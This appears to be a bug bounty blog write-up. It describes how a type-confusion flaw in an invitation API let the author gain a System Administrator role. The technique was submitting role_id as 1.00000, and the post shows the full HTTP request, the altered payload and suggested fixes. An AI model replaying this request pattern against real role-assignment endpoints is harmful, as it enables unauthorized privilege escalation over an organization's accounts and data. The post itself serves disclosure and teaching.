How I Tricked the System with Type Confusion and Became a System Admin (Briefly)
A brief story of how a Type Confusion vulnerability allowed privilege escalation in a real-world scenario.
Prologue: A Hacker’s Curiosity
As security researchers, we live for those moments of discovery — the subtle gaps in logic, the overlooked edge cases that turn into major vulnerabilities.
This is the story of how a simple data type discrepancy allowed me to bypass access controls and assign myself a System Administrator role for an entire organization.
Understanding Type Confusion
Type Confusion occurs when a program mistakenly treats one type of data as another, leading to unintended behavior.
Languages that support loose typing, like JavaScript and Python, are particularly vulnerable.
Example in JavaScript:
1
2
3
4
5
6
let role = "1";
if (role == 1) {
console.log("Access granted");
} else {
console.log("Access denied");
}
Even though role is a string ("1"), JavaScript’s loose equality operator == coerces it into an integer (1), causing unintended access.
Correct way (strict type check):
1
2
3
4
5
if (role === 1) {
console.log("Access granted");
} else {
console.log("Access denied");
}
The Discovery: A Tale of Two Data Types
It all started with a routine inspection of an invitation system’s API. My goal? To see how roles were assigned during user invitations.
The role_id parameter caught my attention. It was an array, and at first glance, it seemed well-restricted.
Available frontend roles:
3– Admin4– Manager5– User
Trying a non-existing role like 2:
1
400 Bad Request
Then I sent this request:
1
2
3
4
5
6
7
8
9
10
11
12
POST /target/sms/v1/379831/invitation HTTP/2
Host: api.stg.target.com
Content-Type: application/json
Auth: Bearer <valid_token>
{
"org_id": [379831],
"role_id": [1],
"user": {"email": "testuser@example.com"},
"invitation_authentication_type": ["cred"],
"is_new": false
}
Response:
1
403 Forbidden
This caught my eye – 403 means access denied, but the role exists.
If 1 were completely invalid, I would expect a 400 Bad Request like I saw with 2.
The Bypass: When 1 ≠ 1.00000
I slightly changed the payload:
1
2
3
{
"role_id": [1.00000]
}
The response:
1
200 OK
And shortly after… An invitation email confirming my System Administrator role arrived.
This was it. I had admin privileges over an entire organization!
Why Did This Happen?
The backend probably enforced strict checks on integers like 1, but when presented with 1.00000, it might’ve coerced the value into a float or different representation that bypassed validation logic.
This is Type Confusion in action.
How It Happens in Different Languages:
- JavaScript:
1 == "1"→true - Python:
int(1.00000) == 1→true - C++: Improper casting can lead to memory corruption
The Potential Impact
If this flaw were fully exploitable, attackers could:
- Escalate privileges to System Administrator
- Assign admin roles to unauthorized users
- Gain unrestricted access to internal data
A small oversight, massive implications.
How to Fix It
- Strict Type Validation: Enforce correct types on backend.
- Input Normalization: Sanitize & convert inputs before using them.
- Authorization Checks: Don’t rely on just value types — check if the user has permission to assign roles.
Epilogue: The Reality of Bug Bounties
The report was acknowledged but closed as a duplicate.
Disappointing? Sure. But also a reminder: even tiny data inconsistencies can lead to serious vulnerabilities.
For every closed report, there’s another undiscovered flaw waiting to be found.
Until next time, stay curious, stay ethical, and keep hacking.
thanks for reading. If you enjoyed this write-up, feel free to follow me on Twitter



